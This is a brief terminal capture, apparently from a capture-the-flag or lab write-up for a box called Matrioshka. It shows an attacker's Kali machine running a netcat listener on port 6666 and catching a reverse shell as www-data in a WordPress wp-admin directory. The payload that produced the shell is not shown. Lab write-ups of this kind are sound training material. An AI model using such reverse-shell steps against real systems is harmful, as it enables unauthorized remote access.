 [root@kali] /home/kali/Matrioshka
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.108] 60732
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$